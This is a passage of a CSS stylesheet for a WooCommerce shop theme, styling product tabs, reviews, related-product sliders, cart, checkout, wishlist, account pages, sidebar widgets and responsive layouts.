    padding: 0px 30px 30px 30px
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    padding-left: 0;
    margin-left: -30px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    border-bottom: 0;
    border-radius: 0;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-width: 0 1px 1px 1px;
    border-color: #dddddd;
    padding: 5px 30px;
    font-size: 16px;
    border-radius: 0;
    text-transform: uppercase;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    border-left: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    border-right: 1px solid #dddddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:last-child.active {
    border-right: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
    border-width: 0;
}

.woocommerce div.product div.summary {
    margin-bottom: 50px;
}

.woocommerce div.product .woocommerce-tabs .panel {
    margin-bottom: 0;
}

.woocommerce-Tabs-panel h2 {
    font-size: 22px;
    letter-spacing: 1px;
    margin-bottom: 5px;
}

.woocommerce div.product .woocommerce-tabs .panel p:last-of-type {
    margin-bottom: 5px;
}

.woocommerce table.shop_attributes {
    margin-bottom: 5px;
    border-left: 1px solid #ddd;
}

/* review Form */

.woocommerce-Reviews .comment-form {
    margin-top: 25px;
    border-top: 1px solid #ddd;
    padding-top: 25px;
}


.woocommerce-Reviews #review_form label,
.woocommerce-Reviews .comment-reply-title {
    color: #333;
    font-weight: 700;
}

.woocommerce #review_form #respond p {
    margin: 0;
}

.woocommerce #review_form #respond p.comment-form-author {
    margin-top: 20px;
}

.comment-form-rating {
    margin-top: 20px;
    margin-bottom: 15px;
}

.logged-in .comment-form-rating {
    margin-top: 0;
}

.comment-form-rating label, .comment-form-rating .stars {
    display: inline-block;
    line-height: 1;
}

.comment-form-rating label {
    margin-right: 10px;
}

.woocommerce .woocommerce-Reviews .star-rating {
    width: 110px;
}

strong.woocommerce-review__author {
    font-size: 20px;
    font-weight: 600;
    text-transform: capitalize;
}

time.woocommerce-review__published-date {
    font-size: 15px;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    height: 60px;
    width: 60px;
    left: -40px;
    top: 5px;
}

h2.woocommerce-Reviews-title {
    margin-bottom: 20px !important;
}

.woocommerce-Reviews .commentlist li:last-of-type {
    margin-bottom: 50px !important;
}


/* Others */
.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    padding: 3px;
}

.woocommerce div.product div.images .flex-control-thumbs li:first-child {
    padding-left: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
    padding-right: 0;
}

/* Related Slider */

.woocommerce .related.products ul.products li.first, .woocommerce-page .related.products ul.products li.first {
    clear: none;
}

.woocommerce .related.products li.product .slick-slide {
    width: auto !important;
    margin: 0 !important;
}

.woocommerce .related.products ul.products li.product,
.woocommerce-page .related.products ul.products li.product {
    margin: 15px;
}

section.related.products ul.products.slick-slider {
    margin-left: -15px;
    margin-right: -15px;
}

.related.products .slick-arrow {
    height: 45px;
    width: 45px;
    font-size: 27px;
    color: #fff;
    text-align: center;
    line-height: 45px;
    position: absolute;
    right: 15px;
    top: -60px;
    font-family: fontawesome;
    cursor: pointer;
}

.related.products .slick-arrow.slick-prev {
    right: 65px;
}

.related.products .slick-list > .slick-track {
    margin-left: 0;
}

section.related.products {
    margin-top: 80px;
}

section.related.products h2:first-of-type {
    font-size: 30px;
    line-height: 1;
    position: relative;
    padding-bottom: 18px;
    margin-bottom: 30px;
}

section.related.products h2:first-of-type:after {
    content: '';
    width: 100px;
    height: 4px;
    position: absolute;
    left: 0;
    bottom: 0;
}

.woocommerce.td-product-grid-view .td-product-thumb-image img {
    width: auto !important;
}

.single-product .summary.entry-summary table.variations {
    margin-top: 0;
    margin-left: -10px;
    margin-bottom: 0 !important;
}

.single-product .summary.entry-summary table.variations .label {
}

.single-product .summary.entry-summary table.variations select {
    height: 40px;
    margin-bottom: 15px;
}

.single-product .summary.entry-summary table.variations select:last-of-type {
    margin-bottom: 0;
}

.woocommerce.single-product .td-woo-content .entry-summary form.cart.grouped_form {
    margin-top: 0;
}

.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label {
    padding-right: 0;
    padding-left: 0;
}

td.woocommerce-grouped-product-list-item__price .amount {
    font-size: 19px !important;
}

td.woocommerce-grouped-product-list-item__price ins {
    margin-left: 10px;
}

.woocommerce div.product .entry-summary form.cart table {
    border-bottom-width: 0;
}

.woocommerce div.product form.cart .variations a.reset_variations {
    color: #ffffff;
    padding: 1px 15px;
    font-weight: 700;
    display: inline-block !important;
    border-radius: 5px;
    margin-top: 10px;
}

.lost_reset_password label {
    font-weight: 700;
    font-size: 18px;
}

form.lost_reset_password .woocommerce-Button.button,
form.lost_reset_password .woocommerce-Button.button:hover {
    color: #ffffff;
    padding: 16px;
    margin-top: 20px;
}

/* Quick View */


.woocommerce .yith-wcqv-main div.product p.price,
.woocommerce .yith-wcqv-main div.product span.price {
    font-size: 22px;
}

.woocommerce .yith-wcqv-main div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}

#yith-quick-view-close {
    color: #555555;
    opacity: 1;
}

/* Cart Page */
.woocommerce-cart table.shop_table.woocommerce-cart-form__contents th {
    background: #ddd;
    font-size: 20px;
}

.woocommerce-cart-form__cart-item.cart_item .product-remove a.remove,
.woocommerce .product-remove a.remove {
    display: inline-block;
    line-height: 20px;
    color: #ea3a5f !important;
}

.woocommerce-cart-form__cart-item.cart_item .product-remove a.remove:hover,
.woocommerce .product-remove a.remove:hover {
    color: #fff !important;
    background: #ea3a5f !important;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
    width: 80px;
}

.woocommerce table.shop_table td.product-thumbnail {
    padding: 10px;
}

.woocommerce-checkout-review-order-table .product-name,
.woocommerce-checkout-review-order-table .product-total,
.woocommerce-checkout-review-order-table tfoot th,
.woocommerce-checkout-review-order-table tfoot td {
    text-align: left;
}

.checkout_coupon.woocommerce-form-coupon .button {
    padding: 18px 20px;
}

.woocommerce table.shop_table td.product-name {
    font-size: 18px;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 160px;
}

.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
    padding: 20px 30px;
}

.woocommerce-cart-form__contents td.actions .button,
.woocommerce-cart-form__contents td.actions .button:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover {
    background-color: #ea3a5f;
    color: #ffffff !important;
}

.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    margin-top: 50px;
}

.wc-proceed-to-checkout a.button.alt,
.wc-proceed-to-checkout a.button.alt:hover{
    background: #ea3a5f;
}

/* Checkout Page */

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48% !important;
    max-width: 48% !important;
    padding-left: 0;
}

.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    float: right;
    max-width: 48% !important;
    width: 48% !important;
}

.woocommerce-checkout .woocommerce label,
.woocommerce-MyAccount-content label {
    color: #333333;
    font-weight: 700;
}

form.woocommerce-checkout input[type=text],
form.woocommerce-checkout input[type=email],
form.woocommerce-checkout input[type=password],
form.woocommerce-checkout input[type=url],
form.woocommerce-checkout input[type=search],
form.woocommerce-checkout input[type=tel],
form.woocommerce-checkout input[type=number],
form.woocommerce-checkout input[type=date],
form.woocommerce-checkout textarea {
    padding: 10px;
    border-color: #dddddd;
}

.woocommerce-checkout select,
.woocommerce-MyAccount-content span.woocommerce-input-wrapper select {
    height: 30px;
}

.woocommerce-MyAccount-content .address-field .select2-container--default .select2-selection--single,
.woocommerce-checkout .woocommerce-billing-fields .select2-container--default .select2-selection--single,
.woocommerce-checkout .woocommerce-shipping-fields .select2-container--default .select2-selection--single {
    background-color: #fff;
    border: 1px solid #dddddd;
    border-radius: 0px;
    height: 42px;
    padding: 6px 0;
    outline: 0;
    box-shadow: 0;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    top: 20px;
}

.woocommerce-MyAccount-content span.woocommerce-input-wrapper,
.woocommerce-checkout span.woocommerce-input-wrapper {
    width: 100%;
    margin-bottom: 15px;
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review .woocommerce-checkout-review-order-table {
    margin-bottom: 40px;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table thead tr {
    font-size: 20px;
}

.woocommerce-checkout .woocommerce table.shop_table td.product-name {
    font-size: 16px;
}

.woocommerce-checkout table.shop_table.woocommerce-checkout-review-order-table tfoot {
    background-color: #ebe9eb;
    text-transform: uppercase;
}

.woocommerce table.shop_table.wishlist_table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table {
    border-width: 0 0 1px 1px;
}


.woocommerce-checkout button.button,
.woocommerce-checkout button.button.alt {
    color: #ffffff;
    padding: 15px;
}

.woocommerce-checkout button.button:hover,
.woocommerce-checkout button.button.alt:hover,
.woocommerce table.wishlist_table .button.alt:hover {
    color: #ffffff;
}

/* Wish list */

.woocommerce table.wishlist_table .button.alt,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce .woocommerce-address-fields .button,
.woocommerce .woocommerce-address-fields .button:hover,
.woocommerce .edit-account .button,
.woocommerce .edit-account .button:hover,
.woocommerce .button.woocommerce-form-login__submit,
.woocommerce .button.woocommerce-form-login__submit:hover {
    color: #ffffff;
}


.woocommerce-form-login .form-row {
    display: initial;
}

.woocommerce table.wishlist_table th {
    font-size: 18px;
}

.wishlist_table .woocommerce-Price-amount.amount {
    font-size: 17px;
}

.wishlist_table ins {
    margin-left: 10px;
}

.wishlist_table tr td.product-stock-status span.wishlist-in-stock {
    color: #297E29;
    font-size: 16px;
}


/* My Account */
.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul li a {
    display: block;
    background: #333333;
    color: #ffffff;
    padding: 15px 30px;
    text-transform: uppercase;
}

.woocommerce-MyAccount-content .woocommerce-Addresses {
    margin-top: 30px;
}

.woocommerce .woocommerce-address-fields .button,
.woocommerce .edit-account .button {
    padding: 15px;
}

.woocommerce-MyAccount-content fieldset {
    border: 1px solid #dddddd;
    margin: 30px 2px 0 2px;
    padding: 30px 15px;
}

.woocommerce-MyAccount-content fieldset legend {
    color: #333333;
}

.woocommerce .edit-account .button {
    margin-top: 25px;
}


/* Woo Widgets */

.sidebar-widget-area .woocommerce .widget-title {
    font-size: 21px;
    line-height: 30px;
}


.sidebar-widget-area .woocommerce ul.cart_list li img,
.sidebar-widget-area .woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 10px;
    width: 60px;
}

.sidebar-widget-area .woocommerce ul.cart_list li a,
.sidebar-widget-area .woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700;
    line-height: 22px;
    margin-bottom: 5px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .cart_list li,
.sidebar-widget-area .woocommerce.widget_shopping_cart .cart_list li {
    padding: 10px 0px 10px 25px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .cart_list li a.remove,
.sidebar-widget-area .woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 10px;
    font-size: 20px;
    line-height: 17px;
}

.sidebar-widget-area .woocommerce .widget_shopping_cart .total,
.sidebar-widget-area .woocommerce.widget_shopping_cart .total {
    margin-top: 20px;
    padding-top: 15px;
}

.sidebar-widget-area .woocommerce-mini-cart__buttons.buttons .button {
    padding: 11px;
    text-transform: capitalize;
}

.sidebar-widget-area .woocommerce-mini-cart__buttons.buttons {
    margin-bottom: 0;
}

.sidebar-widget-area .woocommerce .star-rating {
    font-size: 14px;
    letter-spacing: 1px;
    width: 80px;
    display: block;
    margin-bottom: 5px;
    margin-top: 10px;
}

.sidebar-widget-area .woocommerce.widget_shopping_cart .product_list_widget,
.sidebar-widget-area .woocommerce.widget_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_top_rated_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_recently_viewed_products .product_list_widget,
.sidebar-widget-area .woocommerce.widget_recent_reviews .product_list_widget,
.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list,
.sidebar-widget-area .woocommerce.widget_rating_filter ul {
    margin-top: -10px;
}

.sidebar-widget-area .woocommerce .widget_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_top_rated_products .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_recent_reviews .product_list_widget li,
.sidebar-widget-area .woocommerce.widget_recently_viewed_products .product_list_widget li {
    padding: 10px 0px;
}

.sidebar-widget-area .widget_product_search input[type="search"] {
    margin-bottom: 10px;
}

.sidebar-widget-area .widget_product_search button[type="submit"] {
    padding: 10px 15px;
    color: #ffffff;
}

.sidebar-widget-area .woocommerce.widget_layered_nav_filters li {
    width: 100%;
    padding: 10px 0;
}

.sidebar-widget-area .woocommerce.widget_layered_nav_filters li:first-child {
    padding-top: 0;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li,
.sidebar-widget-area .woocommerce.widget_rating_filter li {
    padding: 10px 0;
    position: relative;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li .count {
    position: absolute;
    right: 0;
    top: 8px;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li a {
    position: relative;
    padding-left: 15px;
}


.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen,
.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen a {
    color: #ea3a5f;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li a:before {
    position: absolute;
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    font-weight: normal;
    font-size: 20px;
    top: -6px;
}

.sidebar-widget-area .woocommerce.woocommerce-widget-layered-nav li.chosen a:before {
    top: 0;
    color: #ea3a5f;
}


.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover {
    color: #ffffff;
}

.sidebar-widget-area .woocommerce.widget_price_filter .price_label {
    font-weight: 700;
}

.sidebar-widget-area .widget.woocommerce {
    padding: 30px 25px 35px 25px;
}


.sidebar-widget-area .woocommerce.widget_rating_filter ul li .star-rating {
    display: inline-block;
    margin: 0;
    float: left;
    margin-top: 8px;
}

.sidebar-widget-area .woocommerce.widget_rating_filter ul li {
    text-align: right;
}

.sidebar-widget-area .woocommerce.widget_product_categories li span.count {
    position: absolute;
    right: 0;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a {
    padding-left: 15px;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a:before {
    content: '\f101';
    font-family: fontawesome;
    left: 0;
    font-weight: normal;
    font-size: 20px;
    position: absolute;
}

.sidebar-widget-area .widget.woocommerce.widget_product_categories li:first-of-type > a:before {
    top: -4px;
}

.sidebar-widget-area .woocommerce.widget_product_categories li a:before,
.sidebar-widget-area .widget.woocommerce.widget_product_categories ul.children li:first-of-type > a:before {
    top: 11px;
}

.sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a {
    border: 1px solid;
    border-color: #555555;
    font-size: 16px !important;
    text-transform: capitalize;
    display: inline-block;
    margin-right: 5px;
    padding: 3px 10px;
    border-radius: 4px;
    margin-bottom: 10px;
}

.td-woo-shop-topbar #td-shop-view-mode li:hover,
.td-product-grid-view #td-shop-view-mode li.td-shop-grid,
.td-product-list-view #td-shop-view-mode li.td-shop-list,
.td-product-thumb-buttons-wrapper li a:hover,
.td-product-thumb-buttons-wrapper li a.button:hover,
.td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover,
.td-product-thumb-buttons-wrapper li .yith-wcwl-wishlistaddedbrowse.show a,
.woocommerce .star-rating,
.woocommerce .star-rating::before,
.woocommerce p.stars a::before,
.woocommerce .td-woo-content ul.products li.product .price,
.td-woo-content .entry-summary span.woocommerce-Price-amount.amount,
.woocommerce .td-woo-content .entry-summary p.price,
.woocommerce .td-woo-content .entry-summary span.price,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.td-woo-content .entry-summary .woocommerce-review-link:hover,
.woocommerce div.product form.cart .group_table td,
.woocommerce .yith-wcqv-main div.product p.price,
.woocommerce .yith-wcqv-main div.product span.price,
.showlogin, .showcoupon,
.woocommerce-MyAccount-content a,
.sidebar-widget-area .woocommerce.widget_layered_nav_filters ul li a::before {
    color: #ea3a5f;
}

.td-product-thumb-overly,
.woocommerce a.button, .woocommerce a.button:hover,
a.added_to_cart.wc-forward,
.woocommerce span.onsale,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.td-woo-content .entry-summary button.button.alt,
.yith-wcqv-main button.button.alt,
.yith-wcqv-main button.button.alt:hover,
.related.products .slick-arrow,
section.related.products h2:first-of-type:after,
.woocommerce div.product form.cart .variations a.reset_variations,
.woocommerce-checkout button.button,
.woocommerce-checkout button.button.alt,
.woocommerce-checkout button.button:hover,
.woocommerce-checkout button.button.alt:hover,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce table.wishlist_table .button.alt,
.woocommerce table.wishlist_table .button.alt:hover,
.woocommerce .woocommerce-address-fields .button,
.woocommerce .woocommerce-address-fields .button:hover,
.woocommerce .edit-account .button,
.woocommerce .edit-account .button:hover,
.woocommerce .button.woocommerce-form-login__submit,
.woocommerce .button.woocommerce-form-login__submit:hover,
.woocommerce-MyAccount-navigation ul li a:hover,
.woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.sidebar-widget-area .woocommerce a.remove:hover,
.sidebar-widget-area .widget_product_search button[type="submit"],
.sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
.sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-range,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button,
.sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover,
form.lost_reset_password .woocommerce-Button.button,
form.lost_reset_password .woocommerce-Button.button:hover {
    background-color: #ea3a5f;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li span:hover,
.td-woo-content .entry-summary .quantity input:focus,
.woocommerce-Reviews .td_button,
.woocommerce-Reviews .td_button:hover,
.woocommerce-Reviews .comment-form input:focus,
.woocommerce-Reviews .comment-form textarea:focus,
.sidebar-widget-area .widget.woocommerce.widget_product_tag_cloud a:hover {
    border-color: #ea3a5f;
}


@media only screen and (max-width: 1199px) {

}

@media only screen and (max-width: 991px) {
    .woocommerce-account .woocommerce-MyAccount-navigation,
    .woocommerce-account .woocommerce-MyAccount-content {
        float: none;
        width: 100%;
    }

    .woocommerce-account .woocommerce-MyAccount-navigation {
        margin-bottom: 50px;
    }

    .woocommerce-MyAccount-navigation ul li {
        display: inline-block;
        margin-bottom: 10px;
    }

    .single-product .summary.entry-summary table.variations {
        margin-left: 0;
    }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        padding: 12px 20px;
    }


    .single-product .product_title.entry-title {
        font-size: 36px;
    }

    .woocommerce.td-product-list-view .td-woo-content .star-rating {
        margin: 0 0 7px 0;
    }

    .woocommerce.td-product-list-view .td-woo-content ul.products li.product .price {
        margin-bottom: 0;
        display: block;
        margin-top: -5px;
    }

    .single-product .summary.entry-summary table.variations {
        margin-left: 0;
    }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .woocommerce .columns-3 ul.products[class*="columns-"] li.product,
    .woocommerce-page .columns-3 ul.products[class*="columns-"] li.product,
    .woocommerce .columns-4 ul.products[class*="columns-"] li.product,
    .woocommerce-page .columns-4 ul.products[class*="columns-"] li.product {
        margin-bottom: 35px;
        width: 48%;
    }

    .woocommerce .columns-3 ul.products[class*="columns-"] li.product:nth-child(even),
    .woocommerce-page ul.products[class*="columns-"] li.product:nth-child(even) {
        margin-right: 0 !important;
    }

    .woocommerce .columns-3 ul.products li.last, .woocommerce-page ul.products li.last {
        margin-right: 3.8%;
    }

    .single-product .product_title.entry-title {
        font-size: 33px;
    }

    .single-product .product-type-external .single_add_to_cart_button.button.alt {
        font-size: 14px;
        line-height: 24px;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image {
        float: left;
        margin-right: 20px;
    }

    .woocommerce ul.products li.first, .woocommerce-page ul.products li.first {
        clear: none;
    }

    .woocommerce.td-product-list-view .td-short-description {
        display: block;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        display: inline-block;
        padding: 12px 20px;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper {
        text-align: left;
    }

    .woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
        padding-top: 0px;
    }

    .woocommerce.post-type-archive-product.td-product-list-view ul.products li.product,
    .woocommerce-page.post-type-archive-product.td-product-list-view ul.products li.product,
    .woocommerce.archive.td-product-list-view ul.products li.product,
    .woocommerce-page.archive.td-product-list-view ul.products li.product {
        width: 100%;
    }

    .woocommerce.td-product-list-view .td-woo-content .star-rating {
        margin: 0 0 7px 0;
    }

    .woocommerce.td-product-list-view .td-woo-content ul.products li.product .price {
        margin-bottom: 0;
        display: block;
        margin-top: -5px;
    }

    .woocommerce-MyAccount-navigation ul li a {
        padding: 10px 14px;
    }

    .woocommerce-MyAccount-content .woocommerce-Button.button {
        margin-top: -7px;
    }

    .woocommerce-MyAccount-content .woocommerce-error,
    .woocommerce-MyAccount-content .woocommerce-info,
    .woocommerce-MyAccount-content .woocommerce-message {
        padding: 30px 50px 25px 50px;
    }


    .woocommerce-MyAccount-content .woocommerce-error:before,
    .woocommerce-MyAccount-content .woocommerce-info:before,
    .woocommerce-MyAccount-content .woocommerce-message:before {
        top: 31px;
    }

    .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
        width: 65%;
    }

    .woocommerce-page .related.products ul.products[class*="columns-"] li.product:nth-child(2n) {
        margin-right: 15px !important;
    }

}

@media only screen and (max-width: 767px) {

    #td-shop-view-mode, .td-woo-result-count-wrapper {
        margin-bottom: 15px;
    }

    .td-woo-shop-topbar {
        padding: 20px 25px;
        text-align: center;
    }

    #td-shop-view-mode {
        display: none;
    }

    .woocommerce ul.products[class*="columns-"] li.product,
    .woocommerce-page ul.products[class*="columns-"] li.product {
        width: 100%;
        margin-bottom: 35px;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image {
        float: none;
        margin-right: 0;
        border: 0;
    }

    .woocommerce.td-product-list-view .td-product-thumb-image img {
        width: auto !important;
    }

    .woocommerce.td-product-list-view .td-short-description {
        display: none;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper .button {
        display: none;
    }

    .woocommerce.td-product-list-view .td-product-info-wrapper {
        text-align: center;
    }

    .woocommerce.td-product-list-view ul.products li.product .td-product-info-wrapper h3 {
        padding-top: 10px;
    }

    .woocommerce nav.woocommerce-pagination ul li a,
    .woocommerce nav.woocommerce-pagination ul li span {
        height: 40px;
        width: 40px;
        line-height: 20px;
        font-weight: 400;
        font-size: 16px;
    }

    .td-woo-sort-list {
        display: inline-block;
        max-width: 300px;
    }

    .woocommerce-MyAccount-navigation ul li a {
        padding: 9px;
        font-size: 13px;

    }

    .woocommerce .woocommerce-MyAccount-content .col2-set .col-1,
    .woocommerce-billing-fields__field-wrapper {
        margin-bottom: 50px;
    }

    .woocommerce .woocommerce-MyAccount-content .col2-set .col-1,
    .woocommerce .woocommerce-MyAccount-content .col2-set .col-2,
    .woocommerce .checkout.woocommerce-checkout .col2-set .col-1,
    .woocommerce .checkout.woocommerce-checkout .col2-set .col-2 {
        max-width: 100% !important;
        width: 100% !important;
        float: none !important;
        padding: 0 5px !important;
    }

    .woocommerce #content table.cart td.actions,
    .woocommerce table.cart td.actions,
    .woocommerce-page #content table.cart td.actions,
    .woocommerce-page table.cart td.actions {
        padding: 30px 15px;
    }

    .woocommerce-page table.cart td.actions .coupon .button {
        font-size: 12px;
        padding: 13px 8px;
    }

    .woocommerce-cart .wc-proceed-to-checkout {
        padding-bottom: 0;
    }

    .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
        margin-bottom: 0;
    }

    #yith-wcwl-form {
        overflow-x: auto;
    }

    .woocommerce-Tabs-panel h2 {
        line-height: 30px;
        margin-bottom: 20px;
    }

    .woocommerce #reviews #comments ol.commentlist li img.avatar {
        position: relative;
        float: none;
        left: 50%;
        margin-left: -30px;
        margin-bottom: 30px;
    }

    .woocommerce #reviews #comments ol.commentlist {
        padding-left: 0;
    }

    .woocommerce #reviews #comments ol.commentlist li .comment-text {
        margin-left: 0;
    }

    .woocommerce-tabs.wc-tabs-wrapper {
        padding: 0px 20px 30px 20px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs {
        margin-left: -20px;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        font-size: 15px;
        padding: 5px 20px;
    }

    .woocommerce .woocommerce-Reviews .star-rating {
        margin-top: 10px;
    }

    section.related.products h2:first-of-type {
        margin-bottom: 50px;
    }

    .related.products .slick-arrow {
        height: 35px;
        width: 35px;
        font-size: 20px;
        line-height: 35px;
        top: -35px;
    }

    .single-product .product_title.entry-title {
        font-size: 32px;
        line-height: 40px;
    }

    .yith-wcqv-main button.button.alt {
        margin-top: 20px;
    }

    .checkout_coupon.woocommerce-form-coupon .form-row-first,
    .checkout_coupon.woocommerce-form-coupon .form-row-last,
    .checkout_coupon.woocommerce-form-coupon .form-row-first input[type="text"] {
        width: 100%;
    }
}